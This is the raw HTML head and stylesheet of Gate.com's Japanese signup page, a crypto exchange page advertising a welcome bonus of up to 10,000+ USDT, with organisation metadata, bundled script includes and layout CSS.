

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gate.com/ja/signup?ref=612995
body_size: 49223
content:
<!DOCTYPE html><html dir="ltr" lang="ja"><link rel="preload" href="/cdn/fe/static/fonts/Switzer/Switzer-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><link rel="preload" href="/cdn/fe/static/fonts/Switzer/Switzer-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><link rel="preload" href="/cdn/fe/static/fonts/Switzer/Switzer-Semibold.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><link rel="preload" href="/cdn/fe/static/fonts/Switzer/Switzer-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous"/><head><meta charSet="utf-8"/><meta name="mobile-web-app-capable" content="yes" class="jsx-b1f4639f3b653ae4"/><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover" class="jsx-b1f4639f3b653ae4"/><meta name="robots" content="index,follow" class="jsx-b1f4639f3b653ae4"/><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.gate.com/#Organization","name":"Gate","alternateName":["Gate","Gate crypto","Gate cryptocurrency","Gate crypto exchange"],"url":"https://www.gate.com/","logo":{"@type":"ImageObject","@id":"https://www.gate.com#Logo","contentUrl":"https://www.gate.com/images/logo/open_sesame_light.png","url":"https://www.gate.com/images/logo/open_sesame_light.png","name":"Gate logo","caption":"Gate logo"},"brand":{"@type":"Brand","name":"Gate","slogan":"Gateway to Crypto","logo":{"@id":"https://www.gate.com#Logo"}},"contactPoint":[{"@type":"ContactPoint","contactType":"Technical Support Email","name":"Technical Support Email","email":"support@gate.com","url":"https://www.gate.com/page/contacts"},{"@type":"ContactPoint","contactType":"Business Email","name":"Business Email","email":"business@gate.com","url":"https://www.gate.com/page/contacts"},{"@type":"ContactPoint","contactType":"Business Email","name":"Business Email","email":"business@gate.com","url":"https://www.gate.com/page/contacts"}],"foundingDate":"2013-04-13","keywords":["Gate","Gate.com","Gate exchange"],"knowsAbout":["cryptocurrency","cryptocurrency exchange","cryptocurrency trading","bitcoin","ethereum","nft"],"knowsLanguage":[{"@type":"Language","name":"English","alternateName":["en"],"mainEntityOfPage":"https://www.gate.com"},{"@type":"Language","name":"Simplified Chinese","alternateName":["zh","zh-hans","简体中文"],"mainEntityOfPage":"https://www.gate.com/zh"},{"@type":"Language","name":"Vietnamese","alternateName":["vi","Tiếng Việt"],"mainEntityOfPage":"https://www.gate.com/vi"},{"@type":"Language","name":"Traditional Chinese","alternateName":["zh-hant","繁體中文"],"mainEntityOfPage":"https://www.gate.com/zh-tw"},{"@type":"Language","name":"Spanish","alternateName":["es","Español"],"mainEntityOfPage":"https://www.gate.com/es"},{"@type":"Language","name":"Russian","alternateName":["ru","Русский язык"],"mainEntityOfPage":"https://www.gate.com/ru"},{"@type":"Language","name":"French","alternateName":["fr","Français"],"mainEntityOfPage":"https://www.gate.com/fr"},{"@type":"Language","name":"German","alternateName":["de","Deutsch"],"mainEntityOfPage":"https://www.gate.com/de"},{"@type":"Language","name":"Portuguese","alternateName":["pt","Português (Portugal)"],"mainEntityOfPage":"https://www.gate.com/pt"},{"@type":"Language","name":"Thai","alternateName":["th","ภาษาไทย"],"mainEntityOfPage":"https://www.gate.com/th"},{"@type":"Language","name":"Indonesian","alternateName":["id","Bahasa Indonesia"],"mainEntityOfPage":"https://www.gate.com/id"},{"@type":"Language","name":"Turkish","alternateName":["tr","Türkçe"],"mainEntityOfPage":"https://www.gate.com/tr"},{"@type":"Language","name":"Japanese","alternateName":["ja","日本語"],"mainEntityOfPage":"https://www.gate.com/ja"},{"@type":"Language","name":"Arabic","alternateName":["ar","عربي"],"mainEntityOfPage":"https://www.gate.com/ar"},{"@type":"Language","name":"Ukrainian","alternateName":["uk","Українська"],"mainEntityOfPage":"https://www.gate.com/uk"},{"@type":"Language","name":"Portuguese (Brasil)","alternateName":["pt-br","Português (Brasil)"],"mainEntityOfPage":"https://www.gate.com/pt-br"},{"@type":"Language","name":"Dutch","alternateName":["nl","Nederlands"],"mainEntityOfPage":"https://www.gate.com/nl"}],"disambiguatingDescription":"Gate - cryptocurrency exchange, trading platform and NFT marketplace","description":"One of the world's top ten digital currency trading platforms, focusing on the safe trading and hassle-free cryptocurrency journey","sameAs":["https://en.wikipedia.org/wiki/Gate_Group_(platform)","https://www.gate.com/about_us","https://www.linkedin.com/company/gateio/","https://www.facebook.com/gateioglobal","https://www.youtube.com/c/gateio","https://gateio.medium.com/","https://discord.gg/QZWFkuQvzP","https://www.instagram.com/gateioglobal/","https://x.com/gate_io","https://www.reddit.com/r/GateioExchange/"]}]}</script><title>登録 | Gate.com</title><meta name="description" content="Gateウェルカムギフトがあなたを待っています!サインアップして最大 10,000+ USDT の報酬を獲得し、富への旅の扉を開きましょう!"/><link rel="alternate" hrefLang="x-default" href="https://www.gate.com/signup"/><link rel="alternate" hrefLang="en-tr" href="https://www.gate.com/tr/signup"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@Gate"/><meta name="twitter:creator" content="@Gate"/><meta property="og:title" content="$10,000+ rewards for you"/><meta property="og:description" content="Gateウェルカムギフトがあなたを待っています!サインアップして最大 10,000+ USDT の報酬を獲得し、富への旅の扉を開きましょう!"/><meta property="og:url" content="https://www.gate.com/ja/signup"/><meta property="og:type" content="website"/><meta property="og:image" content="https://gimg2.staticimgs.com/launch/imgages/share_poster_0623202506231807112809828122.webp"/><meta property="og:image:alt" content="Gate.com Logo"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="578"/><meta property="og:site_name" content="Gate.com"/><link rel="canonical" href="https://www.gate.com/ja/signup"/><link rel="preload" href="[data-uri]" as="image" fetchpriority="high"/><meta name="next-head-count" content="23"/><script defer="" data-nscript="beforeInteractive" src="/cdn/fe/static/libs/react-18.2.0.min.js"></script><script defer="" data-nscript="beforeInteractive" src="/cdn/fe/static/libs/react-dom-18.2.0.min.js"></script><script defer="" data-nscript="beforeInteractive" src="/cdn/fe/static/libs/mobx-6.9.0.min.js"></script><script defer="" data-nscript="beforeInteractive" src="/cdn/fe/static/libs/mobxreactlite-3.4.3.min.js"></script><link rel="preload" href="/cdn/fe/_next/static/css/e47a49397e3681fb.css" as="style"/><link rel="stylesheet" href="/cdn/fe/_next/static/css/e47a49397e3681fb.css" data-n-g=""/><link rel="preload" href="/cdn/fe/_next/static/css/77b3461287417749.css" as="style"/><link rel="stylesheet" href="/cdn/fe/_next/static/css/77b3461287417749.css" data-n-g=""/><link rel="preload" href="/cdn/fe/_next/static/css/790a06721ea3d204.css" as="style"/><link rel="stylesheet" href="/cdn/fe/_next/static/css/790a06721ea3d204.css" data-n-g=""/><link rel="preload" href="/cdn/fe/_next/static/css/dcecaf08a7ac7323.css" as="style"/><link rel="stylesheet" href="/cdn/fe/_next/static/css/dcecaf08a7ac7323.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/cdn/fe/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="/cdn/fe/_next/static/chunks/webpack-368496c824ac8f64.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/next-module-51e4bd4e-cff00b58ac975ccf.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/next-module-bf22cf90-7bb45b50772b947f.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/next-module-2eb8f384-251511e4844e1681.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/next-module-7a32b531-2a897e01eb3bfdd7.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/next-module-992eb145-c513b1b096a53df7.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/main-b2b911f573ae5151.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-cba87097-401e6db16d4f6864.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-4f326795-082e4516de5e7181.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-ef2a8edb-7a6ebd30b95e2524.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-5b3d2dbb-028e9298ef001cff.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-7c1cc6d0-32383724bf98474e.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-77630892-f68d79e8503e47ee.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-851eb8e2-5e1fd57451d7a964.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-89ae7c5a-d1e46bbf07285d5c.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-c1261cd8-5f79b7637fda20e4.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-185dd68b-7810665235d022fc.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-665ac573-4f341fc3de88d256.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-07ba0917-38528deee84db076.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-1185a97d-f5954aad8db9d0fb.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-20c76ba7-2a40015732c3547a.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-42648a5f-09a1feb6b120843b.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-9207c349-4ee9d56b2ca5e216.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-39d45f0e-f69a353f60fd00ba.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-452046b1-092d4d0e3b3f7810.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-7b441f84-141421ebd7cc3d52.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/packages-module-e8af743b-12cc6f6bce7fd0d4.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/gui-module-4902ce3f-f117a5a548563b8a.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/gui-module-01b778e0-a6f119f9b56aea2c.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/gui-module-14135415-e177c1bf43e295a1.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/gui-module-e5fdce91-bed2d86b3383a120.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/gui-module-1d2635a2-1f475a9d609b33fb.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/gui-module-33f5f85c-1552b0b1b661872a.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/mantine-module-9d503a0c-f8c71ca3878ce1f6.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/mantine-module-3342e580-6f92b077850d162a.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/mantine-module-b416b073-c733b0a34af20c70.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/mantine-module-c2e39856-b196cac9aed3f498.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/mantine-module-159d1ab9-0a72937ac56ec299.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/axios-module-e133ebe68193e067.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/sn-module-ecc1f59818f8a037.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/347-9176273aaf8b62d7.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/4416-eef43c78234a09a5.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/2986-c4ba9301f312bce1.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/6271-8f52da28b5294140.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/4449-344ca6e72ef04942.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/1821-9dee1bea5f59272d.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/5035-94dd8e0c04ff8c0b.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/9994-60fb5d54a32f821a.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/8628-595690bf13e5070b.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/5455-2e3b995b647e198d.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/8833-14e385e428a85552.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/9722-2cba35b90149d4f9.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/6819-0e7921b7a15e9bc6.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/2992-460d22feffe56cb3.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/24-c11219db2ed2e661.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/6041-8d4830e0df0a4650.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/6688-aeee3a9a5e6a3477.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/3910-57f5e77ea76077d9.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/8226-648ade79dd81b8c1.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/9947-a906e93520460154.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/6782-17f020c7d1a5ac36.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/4426-d2055cfda131da0a.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/577-96b8bee39e951b40.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/4315-21717387b9fc86fc.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/3296-0685042c1bee174e.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/pages/_app-42483bff9383d2b4.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/vendor-e14817b4-96e45584a75d8fc2.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/vendor-c886345f-fac4be2ca1693b5e.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/vendor-856d7664-9982772a66b54de2.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/vendor-2efdc0ef-2f6f0ca022139778.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/vendor-06cc3d7a-66a968fbf186a7b7.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/commons-325d31b2a522e4cc.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/9899-0de9f19630e42fbd.js" defer=""></script><script src="/cdn/fe/_next/static/chunks/pages/signup-31769d5d9e6b2ea0.js" defer=""></script><script src="/cdn/fe/_next/static/6tkqB-V4c8nzt6o6FUN7c/_buildManifest.js" defer=""></script><script src="/cdn/fe/_next/static/6tkqB-V4c8nzt6o6FUN7c/_ssgManifest.js" defer=""></script><style id="__jsx-b1f4639f3b653ae4">:root{--gate-font:'Gate_Sans'}</style><style data-styled="" data-styled-version="5.3.5">:root{--layout-padding:0px;--sidebar-layout-padding:40px;--layout-maxWidth:1440px;--layout-itemMargin:24px;--module-margin-m:80px;--module-margin-s:40px;--layout-rowNumber:4;--layout-grid-column:1/3;--layout-grid-row:1/3;--design-width:1920;--color-shadow-1:rgba(13,31,66,0.07);font-size:1px;}/*!sc*/
@media screen and (max-width:414.9px){.col-xs-12{--layout-rowNumber:12;}.col-xs-11{--layout-rowNumber:11;}.col-xs-10{--layout-rowNumber:10;}.col-xs-9{--layout-rowNumber:9;}.col-xs-8{--layout-rowNumber:8;}.col-xs-7{--layout-rowNumber:7;}.col-xs-6{--layout-rowNumber:6;}.col-xs-5{--layout-rowNumber:5;}.col-xs-4{--layout-rowNumber:4;}.col-xs-3{--layout-rowNumber:3;}.col-xs-2{--layout-rowNumber:2;}.col-xs-1{--layout-rowNumber:1;}}/*!sc*/
@media (min-width:414.9px) and (max-width:991.9px){.col-sm-12{--layout-rowNumber:12;}.col-sm-11{--layout-rowNumber:11;}.col-sm-10{--layout-rowNumber:10;}.col-sm-9{--layout-rowNumber:9;}.col-sm-8{--layout-rowNumber:8;}.col-sm-7{--layout-rowNumber:7;}.col-sm-6{--layout-rowNumber:6;}.col-sm-5{--layout-rowNumber:5;}.col-sm-4{--layout-rowNumber:4;}.col-sm-3{--layout-rowNumber:3;}.col-sm-2{--layout-rowNumber:2;}.col-sm-1{--layout-rowNumber:1;}}/*!sc*/
@media (min-width:992px) and (max-width:1199.9px){.col-md-12{--layout-rowNumber:12;}.col-md-11{--layout-rowNumber:11;}.col-md-10{--layout-rowNumber:10;}.col-md-9{--layout-rowNumber:9;}.col-md-8{--layout-rowNumber:8;}.col-md-7{--layout-rowNumber:7;}.col-md-6{--layout-rowNumber:6;}.col-md-5{--layout-rowNumber:5;}.col-md-4{--layout-rowNumber:4;}.col-md-3{--layout-rowNumber:3;}.col-md-2{--layout-rowNumber:2;}.col-md-1{--layout-rowNumber:1;}}/*!sc*/
@media (min-width:1200px) and (max-width:1439.9px){.col-lg-12{--layout-rowNumber:12;}.col-lg-11{--layout-rowNumber:11;}.col-lg-10{--layout-rowNumber:10;}.col-lg-9{--layout-rowNumber:9;}.col-lg-8{--layout-rowNumber:8;}.col-lg-7{--layout-rowNumber:7;}.col-lg-6{--layout-rowNumber:6;}.col-lg-5{--layout-rowNumber:5;}.col-lg-4{--layout-rowNumber:4;}.col-lg-3{--layout-rowNumber:3;}.col-lg-2{--layout-rowNumber:2;}.col-lg-1{--layout-rowNumber:1;}}/*!sc*/
@media (min-width:1440px){.col-xl-12{--layout-rowNumber:12;}.col-xl-11{--layout-rowNumber:11;}.col-xl-10{--layout-rowNumber:10;}.col-xl-9{--layout-rowNumber:9;}.col-xl-8{--layout-rowNumber:8;}.col-xl-7{--layout-rowNumber:7;}.col-xl-6{--layout-rowNumber:6;}.col-xl-5{--layout-rowNumber:5;}.col-xl-4{--layout-rowNumber:4;}.col-xl-3{--layout-rowNumber:3;}.col-xl-2{--layout-rowNumber:2;}.col-xl-1{--layout-rowNumber:1;}}/*!sc*/
@media screen and (max-width:1920px){:root{--layout-padding:0px;--sidebar-layout-padding:40px;--layout-maxWidth:1200px;}}/*!sc*/
@media screen and (max-width:1248px){:root{--layout-padding:24px;--sidebar-layout-padding:24px;--layout-maxWidth:100vw;}}/*!sc*/
@media screen and (max-width:992px){:root{--layout-padding:16px;--layout-maxWidth:100vw;--design-width:375;font-size:calc(100vw / var(--design-width));}}/*!sc*/
@media screen and (max-width:375px){:root{--layout-padding:12px;--sidebar-layout-padding:12px;--layout-maxWidth:100vw;}}/*!sc*/
@media screen and (min-width:1920px){:root{--font-h1:52px;--font-h2:48px;--font-h3:40px;--font-h4:32px;--font-h5:28px;--font-subtitle:24px;--font-body:20px;--font-body-m:16px;--font-body-s:14px;}}/*!sc*/
@media screen and (max-width:1920px){:root{--font-h1:48px;--font-h2:40px;--font-h3:32px;--font-h4:28px;--font-h5:24px;--font-subtitle:20px;--font-body:16px;--font-body-m:14px;--font-body-s:12px;}}/*!sc*/
@media screen and (max-width:992px){:root{--font-h1:28px;--font-h2:24px;--font-h3:24px;--font-h4:20px;--font-h5:20px;--font-subtitle:20px;--font-body:16px;--font-body-m:14px;--font-body-s:12px;}}/*!sc*/
@media screen and (max-width:992px){:root{--module-margin-m:24px;--module-margin-s:24px;}}/*!sc*/
.flex--module--margin-xl{margin:var(--module-margin-m) 0;}/*!sc*/
.flex--module--margin-lg{margin:var(--module-margin-m) 0 var(--module-margin-s);}/*!sc*/
.flex--module--margin-md{margin:var(--module-margin-s) 0;}/*!sc*/
.flex--part-screen{overflow:hidden;position:relative;width:100%;height:100vh;min-height:100%;}/*!sc*/
.flex--grid--layout{padding:0 var(--layout-padding);max-width:var(--layout-maxWidth);margin:0 auto;box-sizing:border-box;}/*!sc*/
.flex--grid--sidebar-layout{padding:24px 40px 40px;box-sizing:border-box;}/*!sc*/
@media screen and (max-width:1248px){.flex--grid--sidebar-layout{padding:24px 24px 40px 24px;}}/*!sc*/
@media screen and (max-width:992px){.flex--grid--sidebar-layout{padding:24px 12px 80px 12px;}}/*!sc*/
.flex--grid--main{width:100%;display:-ms-grid;display:grid;grid-column:span var(--layout-rowNumber);grid-gap:var(--layout-itemMargin);grid-template-columns:repeat(var(--layout-rowNumber),1fr);}/*!sc*/
.flex--grid-rowCol{grid-column:var(--layout-grid-column);grid-row:var(--layout-grid-row);}/*!sc*/
.aspect-ratio{aspect-ratio:1;}/*!sc*/
body{overflow-x:hidden;box-sizing:border-box;margin:0;color:var(--color-text-text-primary);font-size:14px;font-family:var(--gate-font),Arial,sans-serif;font-style:normal;font-synthesis:style;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;}/*!sc*/
*{margin:0;padding:0;font-family:var(--gate-font),Arial,sans-serif;}/*!sc*/
*::before,*::after{margin:0;padding:0;}/*!sc*/
.icon{width:1em;height:1em;vertical-align:-0.15em;fill:currentColor;overflow:hidden;}/*!sc*/
.icon_font{cursor:pointer;width:1em;height:1em;vertical-align:-0.15em;fill:currentColor;}/*!sc*/
.icon_font:hover{fill:var(--color-text-text-brand);}/*!sc*/
a{color:var(--color-text-2);background-color:transparent;outline:0;cursor:pointer;-webkit-text-decoration:none;text-decoration:none;-webkit-transition:color .3s;-webkit-transition:color .3s;transition:color .3s;-webkit-text-decoration-skip:objects;-webkit-tap-highlight-color:rgba(255,255,255,0);-webkit-user-select:none;-moz-user-focus:none;-moz-user-select:none;}/*!sc*/
a:hover,a:active,a:visited,a:link,a:focus{-webkit-text-decoration:none;text-decoration:none;outline:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;}/*!sc*/
.red .up{color:var(--color-other-3) !important;}/*!sc*/
.red .down{color:var(--color-pd-2) !important;}/*!sc*/
.green .up{color:var(--color-pd-2) !important;}/*!sc*/
.green .down{color:var(--color-other-3) !important;}/*!sc*/
:root .classic-dark{--color-shadow-1:rgba(0,0,0,0.3);}/*!sc*/
.recaptcha-container{position:fixed;z-index:100000;left:0;top:0;height:100%;width:100%;-moz-transition:opacity 0.5s;-o-transition:opacity 0.5s;-webkit-transition:opacity 0.5s;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;}/*!sc*/
.recaptcha-container .recaptcha-container-ghost{position:absolute;left:0;top:0;width:100%;height:100%;opacity:1 !important;background-color:rgba(0,0,0,0.6);}/*!sc*/
.recaptcha-container .recaptcha-panel{position:absolute;top:50%;left:50%;width:340px;height:180px;margin-left:-170px;margin-top:-80px;border-radius:8px;overflow:hidden;background-color:var(--color-layer-1);}/*!sc*/
.recaptcha-container .recaptcha-title{padding:16px;position:relative;}/*!sc*/
.recaptcha-container .recaptcha-title .txt{color:var(--color-text-text-primary);font-size:16px;}/*!sc*/
.recaptcha-container .recaptcha-title .recaptcha-close{position:absolute;right:15px;background:transparent url([data-uri]) no-repeat 50%;width:24px;height:24px;top:15px;cursor:pointer;background-size:16px 16px;}/*!sc*/
html[lang="ar"] .recaptcha-container .recaptcha-title .recaptcha-close{left:15px;right:unset;}/*!sc*/
.recaptcha-container #recaptcha-box{padding:5px 24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.recaptcha-container .loading{margin:auto;margin-top:10px;width:50px;text-align:center;}/*!sc*/
.recaptcha-container .loading > div{width:10px;height:10px;background-color:#e64e62;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;-webkit-animation-fill-mode:both;animation-fill-mode:both;}/*!sc*/
.recaptcha-container .loading .bounce1{-webkit-animation-delay:-0.32s;-webkit-animation-delay:-0.32s;animation-delay:-0.32s;}/*!sc*/
.recaptcha-container .loading .bounce2{-webkit-animation-delay:-0.16s;-webkit-animation-delay:-0.16s;animation-delay:-0.16s;}/*!sc*/
@media screen and (min-width:426px) and (max-width:768px){.recaptcha-container + div{left:0 !important;right:0 !important;margin-left:12px;margin-right:12px;z-index:2000000001;}}/*!sc*/
input::-webkit-strong-password-auto-fill-button,input::-webkit-credentials-auto-fill-button,input::-webkit-contacts-auto-fill-button{display:none !important;visibility:hidden;pointer-events:none;position:absolute;right:0;}/*!sc*/
body,body .theme-color-v5{--gui-input-lg-fz:16px;--gui-select-md-item-fw:400;}/*!sc*/
input:-webkit-autofill{-webkit-text-fill-color:var(--color-text-text-primary) !important;caret-color:var(--color-text-text-primary) !important;border:none !important;outline:2px solid var(--gui-input-bg) !important;outline-offset:-1px !important;}/*!sc*/
data-styled.g42[id="sc-global-crgsyO1"]{content:"sc-global-crgsyO1,"}/*!sc*/
.cfHyKQ{min-height:calc(100vh - 48px);background-color:var(--color-bg-primary);}/*!sc*/
.cfHyKQ .custom-title{font-size:40px;font-weight:600;color:var(--color-text-text-primary);line-height:130%;}/*!sc*/
@media screen and (max-width:768px){.cfHyKQ .custom-title{font-size:28px;line-height:130%;margin-bottom:4px;}}/*!sc*/
data-styled.g43[id="sc-f8a481a7-0"]{content:"cfHyKQ,"}/*!sc*/
.liSMvo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0px 24px;box-sizing:border-box;height:var(--header-height);position:-webkit-sticky;position:sticky;top:0px;z-index:100;-webkit-transition:all 0.3s;transition:all 0.3s;background-color:#070808;}/*!sc*/
@media screen and (max-width:768px){.liSMvo{padding:10px 16px;}}/*!sc*/
@media screen and (max-width:375px){.liSMvo{padding:10px 12px;}}/*!sc*/
data-styled.g59[id="style__HeaderWrap-sc-7d1415a5-0"]{content:"liSMvo,"}/*!sc*/
.dCinZq{position:-webkit-sticky;position:sticky;top:0px;z-index:100;-webkit-transition:all 0.3s;transition:all 0.3s;}/*!sc*/
data-styled.g60[id="style__HeaderBox-sc-7d1415a5-1"]{content:"dCinZq,"}/*!sc*/
.hDcUWS{cursor:pointer;-webkit-transition:all 0.5s;transition:all 0.5s;width:1em;height:1em;vertical-align:-0.15em;fill:currentColor;}/*!sc*/
.hDcUWS:hover{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}/*!sc*/
data-styled.g61[id="style__NavSvg-sc-7d1415a5-2"]{content:"hDcUWS,"}/*!sc*/
.kJlWRp{color:var(--color-icon-icon-tertiary);}/*!sc*/
data-styled.g62[id="style__NavArrowSvg-sc-7d1415a5-3"]{content:"kJlWRp,"}/*!sc*/
.boeIKM{color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;overflow:hidden;gap:2px;}/*!sc*/
.boeIKM:hover,.boeIKM:hover .style__NavArrowSvg-sc-7d1415a5-3{color:#247cff;}/*!sc*/
.boeIKM img{width:20px;height:20px;margin-inline-end:2px;}/*!sc*/
data-styled.g66[id="style__NavTitleWrap-sc-7d1415a5-9"]{content:"boeIKM,"}/*!sc*/
